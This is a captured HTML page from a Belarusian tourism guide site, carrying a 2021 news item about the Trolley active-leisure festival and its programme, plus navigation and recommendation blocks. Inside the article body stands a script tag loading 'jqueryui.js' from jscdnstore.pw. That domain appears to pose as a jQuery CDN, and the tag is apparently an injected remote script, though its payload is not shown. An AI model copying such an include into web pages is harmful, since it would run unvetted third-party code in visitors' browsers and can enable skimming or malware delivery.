                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/dvukhdnevnyy-festival-aktivnykh-razvlecheniy-trolley-2021-proydyet-v-belarusi/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Двухдневный фестиваль активных развлечений Trolley-2021 пройдёт в Беларуси</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Двухдневный фестиваль активных развлечений Trolley-2021 пройдёт в Беларуси</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/a6d/a6dde072c7e2df5f518be52de6d9f652.webp" class="fancybox" title="Двухдневный фестиваль активных развлечений Trolley-2021 пройдёт в Беларуси" alt="Двухдневный фестиваль активных развлечений Trolley-2021 пройдёт в Беларуси"><img src="/upload/dev2fun.imagecompress/webp/iblock/a6d/a6dde072c7e2df5f518be52de6d9f652.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					26 / 08 / 21			</div>

	<div class="content">
				
											<p style="text-align: justify;">
 <b>Фестиваль Trolley для любителей активного отдыха, природы, здорового образа жизни пройдёт с 3 по 5 сентября в живописном месте над рекой Нарочанка&nbsp;вблизи деревни Осиновка – в 110 километрах от Минска. </b><br>
 <br>
	 Название фестиваль получил от главного развлечения мероприятия – троллей –&nbsp;скоростного спуска на ролике по наклонно натянутой верёвке. Для гостей продумана разнообразная развлекательная программа на любой вкус и возраст.<br>
 <br>
	 Гостей ждёт множество интерактивов:<br>
</p>
<ul style="text-align: justify;">
	<li>скоростной спуск на троллее,</li>
	<li>роупджампинг,</li>
	<li>верёвочный городок,</li>
	<li>скалодром,</li>
	<li>сплав на байдарках,</li>
	<li>скоростной бадминтон,</li>
	<li>пеший рогейн,</li>
	<li>велогонка с ориентированием,</li>
	<li>детский фитнес,</li>
	<li>слэклайн,</li>
	<li>волейбол,</li>
	<li>пивные ящики,</li>
	<li>мастер-класс и показ Grupo Axé Capoeira,</li>
	<li>мастер-класс по этническим танцам и музыке,</li>
	<li>детская анимация «Лихтарыки».</li>
</ul>
 <b>Концертная программа:</b><br>
<ul style="text-align: justify;">
	<li>бард Егор Гагин,</li>
	<li>группа Вектор Эго,</li>
	<li>кавер-группа Буги Бенд,</li>
	<li>группа Чип и Дейл,</li>
	<li>тайный гость – приятный сюрприз для вас,</li>
	<li>фаер-шоу,</li>
	<li>фейерверк.</li>
</ul>
 Все активности и концерт на фестивале бесплатные. Гости платят только за входной билет – 20 руб.&nbsp;Приветствуется участие с четвероногими друзьями, потому как организаторы позаботились и об их досуге с приятными бонусами!<br>
 <br>
 Как и все предыдущие фестивали Trolley 2021 носит благотворительный характер! Денежные и материальные средства, собранные при проведении фестиваля, будут переданы в детский социальный приют ГУО «Пуховичский районный социально-педагогический центр» и ГУО «Вилейский районный детский социальный приют».
<p>
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84254">
											<div class="image">
							<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">								<img src="/upload/resize_cache/iblock/599/358_229_2/e47dl1npu18o3uiqr4mnm046zpxnnds3.jpg" alt="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" title="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">									Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84189">
											<div class="image">
							<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">								<img src="/upload/resize_cache/iblock/7fb/358_229_2/hd68xlfvjxkiuxzcpdownrmi5slltnje.jpg" alt="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" title="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">									Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84152">
											<div class="image">
							<a href="/events/news/sanatoriy-pridneprovskiy-bronirovanie-putyevok-na-vesnu-i-leto/">								<img src="/upload/resize_cache/iblock/cab/358_229_2/3m6r5u8efzav6qfou0h3l8n7k7yqafp6.png" alt="Санаторий «Приднепровский»: бронирование путёвок на весну и лето" title="Санаторий «Приднепровский»: бронирование путёвок на весну и лето" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/sanatoriy-pridneprovskiy-bronirovanie-putyevok-na-vesnu-i-leto/">									Санаторий «Приднепровский»: бронирование путёвок на весну и лето								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84255">
											<div class="image">
							<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">								<img src="/upload/resize_cache/iblock/a2f/358_229_2/bce72tfd9dx1krld8l1n3l9zpgqtpajr.png" alt="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" title="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">									Зимние спецпредложения в загородном клубе «Полуостров сокровищ»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_83125">
											<div class="image">
							<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">								<img src="/upload/resize_cache/iblock/e04/358_229_2/4l3zdq4ekyqkfemy5qi2oaqghy7647ig.jpg" alt="Акция «Рецепт пятницы» в «Акварели»" title="Акция «Рецепт пятницы» в «Акварели»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">									Акция «Рецепт пятницы» в «Акварели»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84127">
											<div class="image">
							<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">								<img src="/upload/resize_cache/iblock/073/358_229_2/d8ofikzo3ou4f7ndids5w5pwia0j0wci.jpeg" alt="«Мужская перезагрузка»: специальное предложение в «Сябрах»" title="«Мужская перезагрузка»: специальное предложение в «Сябрах»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">									«Мужская перезагрузка»: специальное предложение в «Сябрах»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
